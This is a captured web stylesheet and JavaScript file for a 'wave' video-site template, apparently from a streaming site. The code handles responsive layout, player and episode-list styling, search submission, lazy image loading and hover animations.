@media (max-width: 1024px) {
    .wave-detail {
        grid-template-columns: 1fr;
    }
}

@media (max-width: 768px) {
    .wave-header .wave-container {
        flex-wrap: wrap;
    }

    .wave-menu-toggle {
        display: flex;
    }

    .wave-nav {
        display: none;
        width: 100%;
        flex-direction: column;
        gap: 8px;
        margin-top: 16px;
        padding-top: 16px;
        border-top: 1px solid var(--wave-border);
    }

    .wave-nav.active {
        display: flex;
    }

    .wave-search-box {
        min-width: auto;
        flex: 1;
    }

    .wave-grid {
        grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
        gap: 16px;
    }

    .wave-section-title {
        font-size: 24px;
    }

    .wave-footer-content {
        grid-template-columns: 1fr;
        gap: 30px;
    }
}

/* 播放页样式 */
.wave-vodplay-header {
    margin-bottom: 32px;
    text-align: center;
}

.wave-vodplay-title {
    font-size: 32px;
    font-weight: 700;
    margin-bottom: 16px;
    color: var(--wave-text);
    background: linear-gradient(135deg, var(--wave-primary), var(--wave-accent));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.wave-vodplay-meta {
    display: flex;
    justify-content: center;
    gap: 12px;
    flex-wrap: wrap;
}

.wave-vodplay-tag {
    display: inline-block;
    padding: 6px 16px;
    background: var(--wave-surface);
    border: 1px solid var(--wave-border);
    border-radius: 20px;
    font-size: 14px;
    color: var(--wave-text-light);
    transition: all 0.3s;
}

.wave-vodplay-tag:hover {
    border-color: var(--wave-primary);
    color: var(--wave-primary-light);
}

.wave-vodplay-player {
    margin-bottom: 40px;
}

.wave-vodplay-empty {
    text-align: center;
    padding: 60px 20px;
    background: var(--wave-surface);
    border-radius: 12px;
    color: var(--wave-text-light);
    font-size: 16px;
}

.wave-player-wrapper {
    margin-bottom: 24px;
}

.wave-player-controls {
    margin-top: 24px;
    padding: 24px;
    background: var(--wave-surface);
    border-radius: 12px;
    border: 1px solid var(--wave-border);
}

.wave-control-label {
    display: block;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 16px;
    color: var(--wave-text);
}

.wave-source-list {
    margin-bottom: 24px;
}

.wave-source-buttons {
    display: flex;
    gap: 12px;
    flex-wrap: wrap;
}

.wave-source-btn {
    padding: 10px 24px;
    background: var(--wave-surface-light);
    border: 1px solid var(--wave-border);
    border-radius: 8px;
    color: var(--wave-text);
    font-size: 14px;
    cursor: pointer;
    transition: all 0.3s;
    font-family: inherit;
}

.wave-source-btn:hover {
    background: var(--wave-surface);
    border-color: var(--wave-primary);
    color: var(--wave-primary-light);
    transform: translateY(-2px);
}

.wave-source-btn.active {
    background: linear-gradient(135deg, var(--wave-primary), var(--wave-primary-dark));
    border-color: var(--wave-primary);
    color: #fff;
    box-shadow: 0 4px 12px rgba(99, 102, 241, 0.4);
}

.wave-episode-list-wrapper {
    margin-top: 24px;
}

.wave-episode-list {
    display: flex;
    flex-wrap: wrap;
    gap: 12px;
}

.wave-episode-link {
    display: inline-block;
    padding: 10px 20px;
    background: var(--wave-surface-light);
    border: 2px solid var(--wave-border);
    border-radius: 24px;
    color: var(--wave-text);
    text-decoration: none;
    font-size: 14px;
    transition: all 0.3s;
    min-width: 80px;
    text-align: center;
    position: relative;
    overflow: hidden;
    cursor: pointer;
}

.wave-episode-link::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    width: 0;
    height: 0;
    border-radius: 50%;
    background: rgba(99, 102, 241, 0.2);
    transform: translate(-50%, -50%);
    transition: width 0.6s, height 0.6s;
}

.wave-episode-link:hover::before {
    width: 300px;
    height: 300px;
}

.wave-episode-link:hover {
    background: var(--wave-surface);
    border-color: var(--wave-primary);
    color: var(--wave-primary-light);
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(99, 102, 241, 0.2);
}

.wave-episode-link.active {
    background: linear-gradient(135deg, var(--wave-primary), var(--wave-accent));
    border-color: var(--wave-primary);
    color: white;
    box-shadow: 0 4px 16px rgba(99, 102, 241, 0.4);
}

.wave-episode-link.d-none {
    display: none;
}

.wave-vodplay-actions {
    text-align: center;
    margin-top: 40px;
    padding-top: 40px;
    border-top: 1px solid var(--wave-border);
}

.wave-back-btn {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 12px 24px;
    background: var(--wave-surface);
    border: 1px solid var(--wave-border);
    border-radius: 8px;
    color: var(--wave-text);
    text-decoration: none;
    font-size: 14px;
    transition: all 0.3s;
}

.wave-back-btn:hover {
    background: var(--wave-surface-light);
    border-color: var(--wave-primary);
    color: var(--wave-primary-light);
    transform: translateX(-4px);
}

.wave-back-btn svg {
    width: 20px;
    height: 20px;
}

@media (max-width: 768px) {
    .wave-vodplay-title {
        font-size: 24px;
    }

    .wave-source-buttons {
        gap: 8px;
    }

    .wave-source-btn {
        padding: 8px 16px;
        font-size: 13px;
    }

    .wave-episode-list {
        gap: 8px;
    }

    .wave-episode-link {
        padding: 8px 16px;
        font-size: 13px;
        min-width: 70px;
    }

    .wave-player-controls {
        padding: 16px;
    }
}



--- FILE ---
content_type: application/javascript
request_url: http://www.423rgf.com/template/wave/js/main.js?v=1764756208
body_size: 1782
content:
// Wave Template JavaScript - 现代交互效果

(function() {
    'use strict';

    // 搜索表单提交处理
    function handleSearchSubmit(event) {
        const form = event.target;
        const input = form.querySelector('input[name="wd"]');
        if (!input || !input.value.trim()) {
            event.preventDefault();
            return false;
        }
        const keyword = input.value.trim();
        const searchUrl = buildUrl('search', { wd: keyword });
        window.location.href = searchUrl;
        return false;
    }

    window.handleSearchSubmit = handleSearchSubmit;

    // 移动端菜单切换
    const menuToggle = document.querySelector('.wave-menu-toggle');
    const nav = document.querySelector('.wave-nav');
    if (menuToggle && nav) {
        menuToggle.addEventListener('click', function() {
            nav.classList.toggle('active');
            this.classList.toggle('active');
        });
    }

    // 滚动时头部效果
    let lastScroll = 0;
    const header = document.querySelector('.wave-header');
    if (header) {
        window.addEventListener('scroll', function() {
            const currentScroll = window.pageYOffset;
            if (currentScroll > 100) {
                header.classList.add('scrolled');
            } else {
                header.classList.remove('scrolled');
            }
            lastScroll = currentScroll;
        });
    }

    // 卡片悬停3D效果
    const cards = document.querySelectorAll('.wave-card');
    cards.forEach(card => {
        card.addEventListener('mousemove', function(e) {
            const rect = this.getBoundingClientRect();
            const x = e.clientX - rect.left;
            const y = e.clientY - rect.top;
            const centerX = rect.width / 2;
            const centerY = rect.height / 2;
            const rotateX = (y - centerY) / 10;
            const rotateY = (centerX - x) / 10;

            this.style.transform = `perspective(1000px) rotateX(${rotateX}deg) rotateY(${rotateY}deg) translateY(-8px)`;
        });

        card.addEventListener('mouseleave', function() {
            this.style.transform = 'perspective(1000px) rotateX(0) rotateY(0) translateY(0)';
        });
    });

    // 图片懒加载
    if ('IntersectionObserver' in window) {
        const imageObserver = new IntersectionObserver((entries, observer) => {
            entries.forEach(entry => {
                if (entry.isIntersecting) {
                    const img = entry.target;
                    if (img.dataset.src) {
                        img.src = img.dataset.src;
                        img.removeAttribute('data-src');
                        observer.unobserve(img);
                    }
                }
            });
        }, {
            rootMargin: '50px'
        });

        document.querySelectorAll('img[data-src]').forEach(img => {
            imageObserver.observe(img);
        });
    }

    // 平滑滚动
    document.querySelectorAll('a[href^="#"]').forEach(anchor => {
        anchor.addEventListener('click', function(e) {
            const href = this.getAttribute('href');
            if (href !== '#' && href.length > 1) {
                const target = document.querySelector(href);
                if (target) {
                    e.preventDefault();
                    target.scrollIntoView({
                        behavior: 'smooth',
                        block: 'start'
                    });
                }
            }
        });
    });

    // 搜索框聚焦动画
    const searchInput = document.querySelector('.wave-search-input');
    const searchBox = document.querySelector('.wave-search-box');
    if (searchInput && searchBox) {
        searchInput.addEventListener('focus', function() {
            searchBox.classList.add('focused');
        });
        searchInput.addEventListener('blur', function() {
            if (!this.value) {
                searchBox.classList.remove('focused');
            }
        });
    }

    // 滚动显示动画
    const observerOptions = {
        threshold: 0.1,
        rootMargin: '0px 0px -50px 0px'
    };

    const observer = new IntersectionObserver((entries) => {
        entries.forEach(entry => {
            if (entry.isIntersecting) {
                entry.target.classList.add('animate-in');
            }
        });
    }, observerOptions);

    document.querySelectorAll('.wave-section, .wave-card').forEach(el => {
        observer.observe(el);
    });

    // 鼠标跟随效果（可选）
    let mouseX = 0;
    let mouseY = 0;
    let cursorX = 0;
    let cursorY = 0;

    document.addEventListener('mousemove', (e) => {
        mouseX = e.clientX;
        mouseY = e.clientY;
    });

    function animateCursor() {
        cursorX += (mouseX - cursorX) * 0.1;
        cursorY += (mouseY - cursorY) * 0.1;

        const cards = document.querySelectorAll('.wave-card');
        cards.forEach(card => {
            const rect = card.getBoundingClientRect();
            const cardX = rect.left + rect.width / 2;
            const cardY = rect.top + rect.height / 2;
            const distance = Math.sqrt(
                Math.pow(cursorX - cardX, 2) + Math.pow(cursorY - cardY, 2)
            );
            const maxDistance = 300;
            const intensity = Math.max(0, 1 - distance / maxDistance);

            if (intensity > 0) {
                card.style.setProperty('--glow-intensity', intensity);
            }
        });

        requestAnimationFrame(animateCursor);
    }
    animateCursor();
})();

